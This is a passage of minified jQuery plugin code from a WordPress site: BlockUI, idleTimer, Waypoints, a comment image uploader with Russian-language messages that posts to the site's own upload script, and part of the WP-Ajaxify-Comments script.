style="z-index:'+(D++)+';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+H.iframeSrc+'"></iframe>')}else{O=j('<div class="blockUI" style="display:none"></div>')}if(H.theme){N=j('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+(D++)+';display:none"></div>')}else{N=j('<div class="blockUI blockOverlay" style="z-index:'+(D++)+';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>')}if(H.theme&&C){I='<div class="blockUI '+H.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(D+10)+';display:none;position:fixed">';if(H.title){I+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(H.title||"&nbsp;")+"</div>"}I+='<div class="ui-widget-content ui-dialog-content"></div>';I+="</div>"}else{if(H.theme){I='<div class="blockUI '+H.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(D+10)+';display:none;position:absolute">';if(H.title){I+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(H.title||"&nbsp;")+"</div>"}I+='<div class="ui-widget-content ui-dialog-content"></div>';I+="</div>"}else{if(C){I='<div class="blockUI '+H.blockMsgClass+' blockPage" style="z-index:'+(D+10)+';display:none;position:fixed"></div>'}else{I='<div class="blockUI '+H.blockMsgClass+' blockElement" style="z-index:'+(D+10)+';display:none;position:absolute"></div>'}}}M=j(I);if(y){if(H.theme){M.css(P);M.addClass("ui-widget-content")}else{M.css(E)}}if(!H.theme){N.css(H.overlayCSS)}N.css("position",C?"fixed":"absolute");if(n||H.forceIframe){O.css("opacity",0)}var B=[O,N,M],Q=C?j("body"):j(v);j.each(B,function(){this.appendTo(Q)});if(H.theme&&H.draggable&&j.fn.draggable){M.draggable({handle:".ui-dialog-titlebar",cancel:"li"})}var x=g&&(!j.support.boxModel||j("object,embed",C?null:v).length>0);if(f||x){if(C&&H.allowBodyStretch&&j.support.boxModel){j("html,body").css("height","100%")}if((f||!j.support.boxModel)&&!C){var G=o(v,"borderTopWidth"),L=o(v,"borderLeftWidth");var A=G?"(0 - "+G+")":0;var F=L?"(0 - "+L+")":0}j.each(B,function(t,U){var z=U[0].style;z.position="absolute";if(t<2){if(C){z.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+H.quirksmodeOffsetHack+') + "px"')}else{z.setExpression("height",'this.parentNode.offsetHeight + "px"')}if(C){z.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"')}else{z.setExpression("width",'this.parentNode.offsetWidth + "px"')}if(F){z.setExpression("left",F)}if(A){z.setExpression("top",A)}}else{if(H.centerY){if(C){z.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"')}z.marginTop=0}else{if(!H.centerY&&C){var S=(H.css&&H.css.top)?parseInt(H.css.top,10):0;var T="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+S+') + "px"';z.setExpression("top",T)}}}})}if(y){if(H.theme){M.find(".ui-widget-content").append(y)}else{M.append(y)}if(y.jquery||y.nodeType){j(y).show()}}if((n||H.forceIframe)&&H.showOverlay){O.show()}if(H.fadeIn){var J=H.onBlock?H.onBlock:d;var u=(H.showOverlay&&!y)?J:d;var r=y?J:d;if(H.showOverlay){N._fadeIn(H.fadeIn,u)}if(y){M._fadeIn(H.fadeIn,r)}}else{if(H.showOverlay){N.show()}if(y){M.show()}if(H.onBlock){H.onBlock()}}m(1,v,H);if(C){c=M[0];h=j(H.focusableElements,c);if(H.focusInput){setTimeout(q,20)}}else{b(M[0],H.centerX,H.centerY)}if(H.timeout){var w=setTimeout(function(){if(C){j.unblockUI(H)}else{j(v).unblock(H)}},H.timeout);j(v).data("blockUI.timeout",w)}}function i(u,w){var v;var t=(u==window);var s=j(u);var x=s.data("blockUI.history");var y=s.data("blockUI.timeout");if(y){clearTimeout(y);s.removeData("blockUI.timeout")}w=j.extend({},j.blockUI.defaults,w||{});m(0,u,w);if(w.onUnblock===null){w.onUnblock=s.data("blockUI.onUnblock");s.removeData("blockUI.onUnblock")}var r;if(t){r=j("body").children().filter(".blockUI").add("body > .blockUI")}else{r=s.find(">.blockUI")}if(w.cursorReset){if(r.length>1){r[1].style.cursor=w.cursorReset}if(r.length>2){r[2].style.cursor=w.cursorReset}}if(t){c=h=null}if(w.fadeOut){v=r.length;r.stop().fadeOut(w.fadeOut,function(){if(--v===0){l(r,x,w,u)}})}else{l(r,x,w,u)}}function l(v,z,y,x){var u=j(x);if(u.data("blockUI.isBlocked")){return}v.each(function(w,A){if(this.parentNode){this.parentNode.removeChild(this)}});if(z&&z.el){z.el.style.display=z.display;z.el.style.position=z.position;if(z.parent){z.parent.appendChild(z.el)}u.removeData("blockUI.history")}if(u.data("blockUI.static")){u.css("position","static")}if(typeof y.onUnblock=="function"){y.onUnblock(x,y)}var r=j(document.body),t=r.width(),s=r[0].style.width;r.width(t-1).width(t);r[0].style.width=s}function m(r,v,w){var u=v==window,t=j(v);if(!r&&(u&&!c||!u&&!t.data("blockUI.isBlocked"))){return}t.data("blockUI.isBlocked",r);if(!u||!w.bindEvents||(r&&!w.showOverlay)){return}var s="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";if(r){j(document).bind(s,w,p)}else{j(document).unbind(s,p)}}function p(w){if(w.type==="keydown"&&w.keyCode&&w.keyCode==9){if(c&&w.data.constrainTabKey){var t=h;var s=!w.shiftKey&&w.target===t[t.length-1];var r=w.shiftKey&&w.target===t[0];if(s||r){setTimeout(function(){q(r)},10);return false}}}var u=w.data;var v=j(w.target);if(v.hasClass("blockOverlay")&&u.onOverlayClick){u.onOverlayClick()}if(v.parents("div."+u.blockMsgClass).length>0){return true}return v.parents().children().filter("div.blockUI").length===0}function q(r){if(!h){return}var s=h[r===true?h.length-1:0];if(s){s.focus()}}function b(z,r,B){var A=z.parentNode,w=z.style;var u=((A.offsetWidth-z.offsetWidth)/2)-o(A,"borderLeftWidth");var v=((A.offsetHeight-z.offsetHeight)/2)-o(A,"borderTopWidth");if(r){w.left=u>0?(u+"px"):"0"}if(B){w.top=v>0?(v+"px"):"0"}}function o(r,s){return parseInt(j.css(r,s),10)||0}}if(typeof define==="function"&&define.amd&&define.amd.jQuery){define(["jquery"],a)}else{a(jQuery)}})();(function(a){a.idleTimer=function(g,f,e){e=a.extend({startImmediately:true,idle:false,enabled:true,timeout:30000,events:"mousemove keydown DOMMouseScroll mousewheel mousedown touchstart touchmove"},e);f=f||document;var d=a(f),h=d.data("idleTimerObj")||{},b=function(l){if(typeof l==="number"){l=undefined}var k=a.data(l||f,"idleTimerObj");k.idle=!k.idle;var i=(+new Date())-k.olddate;k.olddate=+new Date();if(k.idle&&(i<e.timeout)){k.idle=false;clearTimeout(a.idleTimer.tId);if(e.enabled){a.idleTimer.tId=setTimeout(b,e.timeout)}return}var j=a.Event(a.data(f,"idleTimer",k.idle?"idle":"active")+".idleTimer");a(f).trigger(j)},c=function(i){var j=i.data("idleTimerObj")||{};j.enabled=false;clearTimeout(j.tId);i.off(".idleTimer")};h.olddate=h.olddate||+new Date();if(typeof g==="number"){e.timeout=g}else{if(g==="destroy"){c(d);return this}else{if(g==="getElapsedTime"){return(+new Date())-h.olddate}}}d.on(a.trim((e.events+" ").split(" ").join(".idleTimer ")),function(){var i=a.data(this,"idleTimerObj");clearTimeout(i.tId);if(i.enabled){if(i.idle){b(this)}i.tId=setTimeout(b,i.timeout)}});h.idle=e.idle;h.enabled=e.enabled;h.timeout=e.timeout;if(e.startImmediately){h.tId=setTimeout(b,h.timeout)}d.data("idleTimer","active");d.data("idleTimerObj",h)};a.fn.idleTimer=function(c,b){if(!b){b={}}if(this[0]){a.idleTimer(c,this[0],b)}return this}})(jQuery);(function(){var a=[].indexOf||function(e){for(var d=0,c=this.length;d<c;d++){if(d in this&&this[d]===e){return d}}return-1},b=[].slice;(function(c,d){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(e){return d(e,c)})}else{return d(c.jQuery,c)}})(this,function(d,g){var p,n,q,s,j,e,f,k,i,t,h,m,r,o,c,l;p=d(g);k=a.call(g,"ontouchstart")>=0;s={horizontal:{},vertical:{}};j=1;f={};e="waypoints-context-id";h="resize.waypoints";m="scroll.waypoints";r=1;o="waypoints-waypoint-ids";c="waypoint";l="waypoints";n=(function(){function u(v){var w=this;this.$element=v;this.element=v[0];this.didResize=false;this.didScroll=false;this.id="context"+j++;this.oldScroll={x:v.scrollLeft(),y:v.scrollTop()};this.waypoints={horizontal:{},vertical:{}};v.data(e,this.id);f[this.id]=this;v.bind(m,function(){var x;if(!(w.didScroll||k)){w.didScroll=true;x=function(){w.doScroll();return w.didScroll=false};return g.setTimeout(x,d[l].settings.scrollThrottle)}});v.bind(h,function(){var x;if(!w.didResize){w.didResize=true;x=function(){d[l]("refresh");return w.didResize=false};return g.setTimeout(x,d[l].settings.resizeThrottle)}})}u.prototype.doScroll=function(){var v,w=this;v={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(k&&(!v.vertical.oldScroll||!v.vertical.newScroll)){d[l]("refresh")}d.each(v,function(z,y){var B,A,x;x=[];A=y.newScroll>y.oldScroll;B=A?y.forward:y.backward;d.each(w.waypoints[z],function(E,D){var F,C;if((y.oldScroll<(F=D.offset)&&F<=y.newScroll)){return x.push(D)}else{if((y.newScroll<(C=D.offset)&&C<=y.oldScroll)){return x.push(D)}}});x.sort(function(D,C){return D.offset-C.offset});if(!A){x.reverse()}return d.each(x,function(D,C){if(C.options.continuous||D===x.length-1){return C.trigger([B])}})});return this.oldScroll={x:v.horizontal.newScroll,y:v.vertical.newScroll}};u.prototype.refresh=function(){var x,v,w,y=this;w=d.isWindow(this.element);v=this.$element.offset();this.doScroll();x={horizontal:{contextOffset:w?0:v.left,contextScroll:w?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:w?0:v.top,contextScroll:w?0:this.oldScroll.y,contextDimension:w?d[l]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return d.each(x,function(A,z){return d.each(y.waypoints[A],function(F,C){var E,D,H,G,B;E=C.options.offset;H=C.offset;D=d.isWindow(C.element)?0:C.$element.offset()[z.offsetProp];if(d.isFunction(E)){E=E.apply(C.element)}else{if(typeof E==="string"){E=parseFloat(E);if(C.options.offset.indexOf("%")>-1){E=Math.ceil(z.contextDimension*E/100)}}}C.offset=D-z.contextOffset+z.contextScroll-E;if((C.options.onlyOnScroll&&(H!=null))||!C.enabled){return}if(H!==null&&(H<(G=z.oldScroll)&&G<=C.offset)){return C.trigger([z.backward])}else{if(H!==null&&(H>(B=z.oldScroll)&&B>=C.offset)){return C.trigger([z.forward])}else{if(H===null&&z.oldScroll>=C.offset){return C.trigger([z.forward])}}}})})};u.prototype.checkEmpty=function(){if(d.isEmptyObject(this.waypoints.horizontal)&&d.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([h,m].join(" "));return delete f[this.id]}};return u})();q=(function(){function u(v,x,w){var y,z;w=d.extend({},d.fn[c].defaults,w);if(w.offset==="bottom-in-view"){w.offset=function(){var A;A=d[l]("viewportHeight");if(!d.isWindow(x.element)){A=x.$element.height()}return A-d(this).outerHeight()}}this.$element=v;this.element=v[0];this.axis=w.horizontal?"horizontal":"vertical";this.callback=w.handler;this.context=x;this.enabled=w.enabled;this.id="waypoints"+r++;this.offset=null;this.options=w;x.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;y=(z=v.data(o))!=null?z:[];y.push(this.id);v.data(o,y)}u.prototype.trigger=function(v){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,v)}if(this.options.triggerOnce){return this.destroy()}};u.prototype.disable=function(){return this.enabled=false};u.prototype.enable=function(){this.context.refresh();return this.enabled=true};u.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};u.getWaypointsByElement=function(v){var x,w;w=d(v).data(o);if(!w){return[]}x=d.extend({},s.horizontal,s.vertical);return d.map(w,function(y){return x[y]})};return u})();t={init:function(w,u){var v;if(u==null){u={}}if((v=u.handler)==null){u.handler=w}this.each(function(){var A,z,y,x;A=d(this);y=(x=u.context)!=null?x:d.fn[c].defaults.context;if(!d.isWindow(y)){y=A.closest(y)}y=d(y);z=f[y.data(e)];if(!z){z=new n(y)}return new q(A,z,u)});d[l]("refresh");return this},disable:function(){return t._invoke(this,"disable")},enable:function(){return t._invoke(this,"enable")},destroy:function(){return t._invoke(this,"destroy")},prev:function(v,u){return t._traverse.call(this,v,u,function(w,x,y){if(x>0){return w.push(y[x-1])}})},next:function(v,u){return t._traverse.call(this,v,u,function(w,x,y){if(x<y.length-1){return w.push(y[x+1])}})},_traverse:function(x,v,w){var u,y;if(x==null){x="vertical"}if(v==null){v=g}y=i.aggregate(v);u=[];this.each(function(){var z;z=d.inArray(this,y[x]);return w(u,z,y[x])});return this.pushStack(u)},_invoke:function(u,v){u.each(function(){var w;w=q.getWaypointsByElement(this);return d.each(w,function(y,x){x[v]();return true})});return this}};d.fn[c]=function(){var u,v;v=arguments[0],u=2<=arguments.length?b.call(arguments,1):[];if(t[v]){return t[v].apply(this,u)}else{if(d.isFunction(v)){return t.init.apply(this,arguments)}else{if(d.isPlainObject(v)){return t.init.apply(this,[null,v])}else{if(!v){return d.error("jQuery Waypoints needs a callback function or handler option.")}else{return d.error("The "+v+" method does not exist in jQuery Waypoints.")}}}}};d.fn[c].defaults={context:g,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};i={refresh:function(){return d.each(f,function(v,u){return u.refresh()})},viewportHeight:function(){var u;return(u=g.innerHeight)!=null?u:p.height()},aggregate:function(x){var v,w,u;v=s;if(x){v=(u=f[d(x).data(e)])!=null?u.waypoints:void 0}if(!v){return[]}w={horizontal:[],vertical:[]};d.each(w,function(z,y){d.each(v[z],function(B,A){return y.push(A)});y.sort(function(B,A){return B.offset-A.offset});w[z]=d.map(y,function(A){return A.element});return w[z]=d.unique(w[z])});return w},above:function(u){if(u==null){u=g}return i._filter(u,"vertical",function(w,v){return v.offset<=w.oldScroll.y})},below:function(u){if(u==null){u=g}return i._filter(u,"vertical",function(w,v){return v.offset>w.oldScroll.y})},left:function(u){if(u==null){u=g}return i._filter(u,"horizontal",function(w,v){return v.offset<=w.oldScroll.x})},right:function(u){if(u==null){u=g}return i._filter(u,"horizontal",function(w,v){return v.offset>w.oldScroll.x})},enable:function(){return i._invoke("enable")},disable:function(){return i._invoke("disable")},destroy:function(){return i._invoke("destroy")},extendFn:function(u,v){return t[u]=v},_invoke:function(v){var u;u=d.extend({},s.vertical,s.horizontal);return d.each(u,function(x,w){w[v]();return true})},_filter:function(u,w,y){var v,x;v=f[d(u).data(e)];if(!v){return[]}x=[];d.each(v.waypoints[w],function(A,z){if(y(v,z)){return x.push(z)}});x.sort(function(A,z){return A.offset-z.offset});return d.map(x,function(z){return z.element})}};d[l]=function(){var u,v;v=arguments[0],u=2<=arguments.length?b.call(arguments,1):[];if(i[v]){return i[v].apply(null,u)}else{return i.aggregate.call(null,v)}};d[l].settings={resizeThrottle:100,scrollThrottle:30};return p.load(function(){return d[l]("refresh")})})}).call(this);if(!window["WPAC"])var WPAC={};WPAC.dataArray=[];WPAC._Attachments=function(){jQuery(document).ready(function(){jQuery.event.props.push('dataTransfer');var maxFiles=9;var errMessage=0;var defaultUploadBtn=jQuery('#uploadbtn');if(WPAC.dataArray.length>0){jQuery("#comment-attachments").show();jQuery('#upload-button').show();jQuery('#uploaded-holder').show();addImage(-1);}
jQuery('#drop-files').on('drop',function(e){var files=e.dataTransfer.files;if(files.length<=maxFiles){loadInView(files);}else{alert('Вы не можете загружать больше '+maxFiles+' изображений!');files.length=0;return;}});defaultUploadBtn.on('change',function(){var files=jQuery(this)[0].files;if(files.length<=maxFiles){loadInView(files);}else{alert('Вы не можете загружать больше '+maxFiles+' изображений!');files.length=0;}});function loadInView(files){var flag=true;jQuery.each(files,function(index,file){if(files[index].name.match('\.webp$')){jQuery('#drop-files p').html('WebP изображения не поддерживаются!');flag=false;return false;}
if(!files[index].type.match('image.*')){flag=false;if(errMessage==0){jQuery('#drop-files p').html('Эй! Только изображения!');++errMessage}
else if(errMessage==1){jQuery('#drop-files p').html('Стоп! Загружаются только изображения!');++errMessage}
else if(errMessage==2){jQuery('#drop-files p').html("Не умеешь читать? Только изображения!");++errMessage}
else if(errMessage==3){jQuery('#drop-files p').html("Хорошо! Продолжай в том же духе");errMessage=0;}
return false;}
if((WPAC.dataArray.length+files.length)>maxFiles){alert('Вы не можете загружать больше '+maxFiles+' изображений!');return false;}});if(flag)
uploadf(files,0)
return false;}
function uploadf(files,index){var file=files[index];var fdata=new FormData();var nextindex=index+1;jQuery("#commentform #submit").attr("disabled",true);if(nextindex>files.length||WPAC.dataArray.length==maxFiles){jQuery("#commentform #submit").attr("disabled",false);jQuery('#loading').hide();jQuery('#loading-bar').hide();jQuery('#loading-content').html('');jQuery('#frm').each(function(){this.reset();});return;}
fdata.append('file',file);jQuery.ajax({url:"/wp-content/themes/wpseven/lib/upload/upload.php",type:'POST',cache:false,contentType:false,processData:false,data:fdata,xhr:function(){var xhr=new window.XMLHttpRequest();xhr.upload.addEventListener("progress",function(evt){if(evt.lengthComputable){var perc=evt.loaded/evt.total*100;jQuery('#loading-bar .loading-color').css({'width':perc+'%'});if(perc<100){jQuery('#loading-content').html('Загружается '+file.name);}}},false);return xhr;},beforeSend:function(){jQuery('#uploaded-holder').show();jQuery("#loading").show();jQuery('#upload-button').css({'display':'block'});jQuery('#loading-bar').show();},success:function(data,status,xhr){if(status=='success'){if(data!='error'){var obj=jQuery.parseJSON(data);WPAC.dataArray.push({url:obj.url,id:obj.id,nonce:obj.nonce});addImage((WPAC.dataArray.length-1));}}},complete:function(){jQuery('#loading-bar .loading-color').css({'width':'0%'});jQuery('#loading-content').html('');setTimeout(function(){uploadf(files,nextindex);},250);}});}
function addImage(ind){if(ind<0){start=0;end=WPAC.dataArray.length;}else{start=ind;end=ind+1;}
if(WPAC.dataArray.length==0){jQuery('#upload-button').hide();jQuery('#uploaded-holder').hide();}
for(i=start;i<end;i++){if(jQuery('#dropped-files > .image').length<=maxFiles){jQuery('#dropped-files').append('<div id="img-'+WPAC.dataArray[i].id+'" class="image"><img src="'+WPAC.dataArray[i].url+'"/><i id="drop-'+i+'" data-image-id="'+WPAC.dataArray[i].id+'" data-nonce="'+WPAC.dataArray[i].nonce+'" class="icon-cancel-2"/></div>');}}
return false;}
function restartFiles(){jQuery('#loading-bar .loading-color').css({'width':'0%'});jQuery('#loading').css({'display':'none'});jQuery('#loading-content').html(' ');jQuery('#upload-button').hide();jQuery('#dropped-files > .image').remove();jQuery('#uploaded-holder').hide();WPAC.dataArray.length=0;return false;}
jQuery("#attachicon").on("click",function(e){e.preventDefault();var attsarea=jQuery("#comment-attachments");if(attsarea.is(':visible'))
attsarea.slideUp(250);else
attsarea.slideDown(250);});jQuery("#dropped-files").on("click","i[id^='drop']",function(e){e.preventDefault();var elid=jQuery(this).attr('id');var imid=jQuery(this).data("image-id");var nonce=jQuery(this).data("nonce");var temp=new Array();jQuery("#commentform #submit").attr("disabled",true);jQuery.ajax({url:"/wp-content/themes/wpseven/lib/upload/delete.php",type:'POST',data:{att_id:imid,nonce:nonce},success:function(data,status,xhr){var obj=jQuery.parseJSON(data);console.log(data);if(obj.status=="success"){temp=elid.split('-');WPAC.dataArray.splice(temp[1],1);console.log(jQuery('#dropped-files #img-'+obj.attid).html());jQuery('#dropped-files #img-'+obj.attid).fadeOut("fast",function(){jQuery('#dropped-files > .image').remove();addImage(-1);jQuery("#commentform #submit").attr("disabled",false);});}}});});var frmenter=false;jQuery('#drop-files').on('dragenter',function(){jQuery(this).css({'box-shadow':'inset 0px 0px 20px rgba(0, 0, 0, 0.1)','border':'2px dashed #bb2b2b'});return false;});jQuery('#drop-files').on('dragleave',function(){if(frmenter)return;console.log('files leave');jQuery(this).css({'border':'2px dashed rgba(0,0,0,0.2)'});return false;});jQuery('#uploadbtn').on('dragenter',function(){frmenter=true;console.log('uploadbtn enter');jQuery('#drop-files').css({'box-shadow':'inset 0px 0px 20px rgba(0, 0, 0, 0.1)','border':'2px dashed #bb2b2b'});return false;});jQuery('#uploadbtn').on('dragleave',function(){frmenter=false;return false;});jQuery('#drop-files p').on('dragenter',function(){frmenter=true;console.log('frm enter');jQuery('#drop-files').css({'box-shadow':'inset 0px 0px 20px rgba(0, 0, 0, 0.1)','border':'2px dashed #bb2b2b'});return false;});jQuery('#drop-files p').on('dragleave',function(){frmenter=false;return false;});jQuery('#drop-files').on('drop',function(){jQuery(this).css({'box-shadow':'none','border':'2px dashed rgba(0,0,0,0.2)'});return false;});});}
WPAC._Options=WPAC._Options||{};WPAC._Regex=new RegExp("<body[^>]*>((.|\n|\r)*)</body>","i");WPAC._ExtractBody=function(html){try{return jQuery("<div>"+WPAC._Regex.exec(html)[1]+"</div>");}catch(e){return false;}}
WPAC._ShowMessage=function(message,type){var top=WPAC._Options.popupMarginTop+jQuery("#wpadminbar").outerHeight();var backgroundColor=WPAC._Options.popupBackgroundColorLoading;var textColor=WPAC._Options.popupTextColorLoading;if(type=="error"){backgroundColor=WPAC._Options.popupBackgroundColorError;textColor=WPAC._Options.popupTextColorError;}else if(type=="success"){backgroundColor=WPAC._Options.popupBackgroundColorSuccess;textColor=WPAC._Options.popupTextColorSuccess;}
jQuery.blockUI({message:message,fadeIn:WPAC._Options.popupFadeIn,fadeOut:WPAC._Options.popupFadeOut,timeout:(type=="loading")?0:WPAC._Options.popupTimeout,centerY:false,centerX:true,showOverlay:(type=="loading"),css:{width:WPAC._Options.popupWidth+"%",left:((100-WPAC._Options.popupWidth)/2)+"%",top:top+"px",border:"none",padding:WPAC._Options.popupPadding+"px",backgroundColor:backgroundColor,"-webkit-border-radius":WPAC._Options.popupCornerRadius+"px","-moz-border-radius":WPAC._Options.popupCornerRadius+"px","border-radius":WPAC._Options.popupCornerRadius+"px",opacity:WPAC._Options.popupOpacity/100,color:textColor,textAlign:WPAC._Options.popupTextAlign,cursor:(type=="loading")?"wait":"default","font-size":WPAC._Options.popupTextFontSize},overlayCSS:{backgroundColor:"#000",opacity:0},baseZ:WPAC._Options.popupZindex});}
WPAC._DebugErrorShown=false;WPAC._Debug=function(level,message){if(!WPAC._Options.debug)return;if(Function.prototype.call&&Function.prototype.call.bind&&typeof window["console"]!="undefined"&&console&&typeof console.log=="object"&&typeof window["console"][level].apply==="undefined"){console[level]=Function.prototype.call.bind(console[level],console);}
if(typeof window["console"]==="undefined"||typeof window["console"][level]==="undefined"||typeof window["console"][level].apply==="undefined"){if(!WPAC._DebugErrorShown)alert("Unfortunately the console object is undefined or is not supported in your browser, debugging wp-ajaxify-comments is disabled! Please use Firebug, Google Chrome or Internet Explorer 9 or above with enabled Developer Tools (F12) for debugging wp-ajaxify-comments.");WPAC._DebugErrorShown=true;return;}
var args=jQuery.merge(["[WP-Ajaxify-Comments] "+message],jQuery.makeArray(arguments).slice(2));console[level].apply(console,args);}
WPAC._DebugSelector=function(elementType,selector,optional){if(!WPAC._Options.debug)return;var element=jQuery(selector);if(!element.length){WPAC._Debug(optional?"info":"error","Search %s (selector: '%s')... Not found",elementType,selector);}else{WPAC._Debug("info","Search %s (selector: '%s')... Found: %o",elementType,selector,element);}}
WPAC._AddQueryParamStringToUrl=function(url,param,value){return new Uri(url).replaceQueryParam(param,value).toString();}
WPAC._LoadFallbackUrl=function(fallbackUrl){WPAC._ShowMessage(WPAC._Options.textReloadPage,"loading");var url=WPAC._AddQueryParamStringToUrl(fallbackUrl,"WPACRandom",(new Date()).getTime());WPAC._Debug("info","Something went wrong. Reloading page (URL: '%s')...",url);var reload=function(){location.href=url;};if(!WPAC._Options.debug){reload();}else{WPAC._Debug("info","Sleep for 5s to enable analyzing debug messages...");window.setTimeout(reload,5000);}}
WPAC._ScrollToAnchor=function(anchor,updateHash,scrollComplete){scrollComplete=scrollComplete||function(){};var anchorElement=jQuery(anchor)
if(anchorElement.length){WPAC._Debug("info","Scroll to anchor element %o (scroll speed: %s ms)...",anchorElement,WPAC._Options.scrollSpeed);var animateComplete=function(){if(updateHash)window.location.hash=anchor;scrollComplete();}
var scrollTargetTopOffset=anchorElement.offset().top-jQuery("#wpadminbar").outerHeight()
if(jQuery(window).scrollTop()==scrollTargetTopOffset){animateComplete();}else{jQuery("html,body").animate({scrollTop:scrollTargetTopOffset},{duration:WPAC._Options.scrollSpeed,complete:animateComplete});}
return true;}else{WPAC._Debug("error","Anchor element not found (selector: '%s')",anchor);return false;}}
WPAC._UpdateUrl=function(url){if(url.split("#")[0]==window.location.href.split("#")[0]){return;}
if(window.history.replaceState){window.history.replaceState({},window.document.title,url);}else{WPAC._Debug("info","Browser does not support window.history.replaceState() to update the URL without reloading the page",anchor);}}
WPAC._ReplaceComments=function(data,commentUrl,useFallbackUrl,formData,selectorCommentsContainer,selectorCommentForm,selectorRespondContainer,beforeSelectElements,beforeUpdateComments,afterUpdateComments){var fallbackUrl=useFallbackUrl?WPAC._AddQueryParamStringToUrl(commentUrl,"WPACFallback","1"):commentUrl;var oldCommentsContainer=jQuery(selectorCommentsContainer);if(!oldCommentsContainer.length){WPAC._Debug("error","Comment container on current page not found (selector: '%s')",selectorCommentsContainer);WPAC._LoadFallbackUrl(fallbackUrl);return false;}
var extractedBody=WPAC._ExtractBody(data);if(extractedBody===false){WPAC._Debug("error","Unsupported server response, unable to extract body (data: '%s')",data);WPAC._LoadFallbackUrl(fallbackUrl);return false;}
beforeSelectElements(extractedBody);var newCommentsContainer=extractedBody.find(selectorCommentsContainer);if(!newCommentsContainer.length){WPAC._Debug("error","Comment container on requested page not found (selector: '%s')",selectorCommentsContainer);WPAC._LoadFallbackUrl(fallbackUrl);return false;}
beforeUpdateComments(extractedBody,commentUrl);oldCommentsContainer.replaceWith(newCommentsContainer);if(WPAC._Options.commentsEnabled){var form=jQuery(selectorCommentForm);if(form.length){if(!form.parents(selectorCommentsContainer).length){WPAC._Debug("info","Replace comment form...");var newCommentForm=extractedBody.find(selectorCommentForm);if(newCommentForm.length==0){WPAC._Debug("error","Comment form on requested page not found (selector: '%s')",selectorCommentForm);WPAC._LoadFallbackUrl(fallbackUrl);return false;}
form.replaceWith(newCommentForm);}}else{WPAC._Debug("info","Try to re-inject comment form...");var wpTempFormDiv=jQuery("#wp-temp-form-div");if(!wpTempFormDiv.length){WPAC._Debug("error","WordPress' #wp-temp-form-div container not found",selectorRespondContainer);WPAC._LoadFallbackUrl(fallbackUrl);return false;}
var newRespondContainer=extractedBody.find(selectorRespondContainer);if(!newRespondContainer.length){WPAC._Debug("error","Respond container on requested page not found (selector: '%s')",selectorRespondContainer);WPAC._LoadFallbackUrl(fallbackUrl);return false;}
wpTempFormDiv.replaceWith(newRespondContainer);}
if(formData){jQuery.each(formData,function(key,value){var formElement=jQuery("[name='"+value.name+"']",selectorCommentForm);if(formElement.length!=1||formElement.val())return;formElement.val(value.value);});}}
afterUpdateComments(extractedBody,commentUrl);return true;}
WPAC._TestCrossDomainScripting=function(url){if(url.indexOf("http")!=0)return false;var domain=window.location.protocol+"//"+window.location.host;return(url.indexOf(domain)!=0);}
WPAC._TestFallbackUrl=function(url){var url=new Uri(location.href);return(url.getQueryParamValue("WPACFallback")&&url.getQueryParamValue("WPACRandom"));}
WPAC.AttachForm=function(options){options=jQuery.extend({selectorCommentForm:WPAC._Options.selectorCommentForm,selectorCommentPagingLinks:WPAC._Options.selectorCommentPagingLinks,beforeSelectElements:WPAC._Callbacks.beforeSelectElements,beforeSubmitComment:WPAC._Callbacks.beforeSubmitComment,selectorCommentsContainer:WPAC._Options.selectorCommentsContainer,selectorRespondContainer:WPAC._Options.selectorRespondContainer,beforeUpdateComments:WPAC._Callbacks.beforeUpdateComments,afterUpdateComments:WPAC._Callbacks.afterUpdateComments,scrollToAnchor:!WPAC._Options.disableScrollToAnchor,updateUrl:!WPAC._Options.disableUrlUpdate,selectorCommentLinks:WPAC._Options.selectorCommentLinks},options||{});if(WPAC._Options.debug&&WPAC._Options.commentsEnabled){WPAC._Debug("info","Attach form...")
WPAC._DebugSelector("comment form",options.selectorCommentForm);WPAC._DebugSelector("comments container",options.selectorCommentsContainer);WPAC._DebugSelector("respond container",options.selectorRespondContainer)
WPAC._DebugSelector("comment paging links",options.selectorCommentPagingLinks,true);WPAC._DebugSelector("comment links",options.selectorCommentLinks,true);}
options.beforeSelectElements(jQuery(document));if(jQuery(document).on){var addHandler=function(event,selector,handler){jQuery(document).on(event,selector,handler)}}else if(jQuery(document).delegate){var addHandler=function(event,selector,handler){jQuery(document).delegate(selector,event,handler)}}else{var addHandler=function(event,selector,handler){jQuery(selector).live(event,handler)}}
